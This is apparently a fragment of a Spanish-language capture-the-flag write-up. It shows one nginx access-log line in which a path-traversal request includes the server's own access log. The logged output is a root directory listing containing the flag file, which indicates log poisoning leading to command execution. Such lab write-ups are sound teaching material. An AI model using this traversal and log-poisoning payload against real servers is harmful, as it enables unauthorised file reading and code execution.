 188.166.144.53 - - [04/May/2023:00:26:39 +0000] "GET /ilf_admin/index.php?log=../../../../../../var/log/nginx/access.log HTTP/1.
1" 200 1267 "-" "bin
dev
etc
flag_dacc60f2348d.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
"
Flag
Archivos de la raíz (/)